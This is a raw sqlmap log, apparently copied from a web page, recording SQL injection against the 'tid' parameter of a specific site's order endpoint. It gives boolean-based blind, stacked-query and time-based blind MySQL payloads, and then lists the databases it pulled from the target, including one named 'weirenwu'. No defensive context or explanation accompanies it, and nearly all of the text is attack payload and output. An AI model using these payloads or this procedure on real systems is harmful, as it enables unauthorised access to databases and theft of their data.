 [22:55:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: tid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=cpcs.createOrder&tid=726407 AND 5973=5973

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: c=cpcs.createOrder&tid=726407; SELECT SLEEP(5)--

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: c=cpcs.createOrder&tid=726407 AND SLEEP(5)
---
[22:55:16] [INFO] testing MySQL
[22:55:16] [WARNING] reflective value(s) found and filtering out
[22:55:16] [INFO] confirming MySQL
[22:55:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[22:55:18] [INFO] fetching database names
[22:55:18] [INFO] fetching number of databases
[22:55:18] [INFO] retrieved: 3
[22:55:24] [INFO] retrieving the length of query output
[22:55:24] [INFO] retrieved: 18
[22:56:50] [INFO] retrieved: information_schema
[22:56:50] [INFO] retrieving the length of query output
[22:56:50] [INFO] retrieved: 4
[22:57:16] [INFO] retrieved: test
[22:57:16] [INFO] retrieving the length of query output
[22:57:16] [INFO] retrieved: 8
[22:58:09] [INFO] retrieved: weirenwu
available databases [3]:
[*] information_schema
[*] test
[*] weirenwu
<< back
the quieter you becom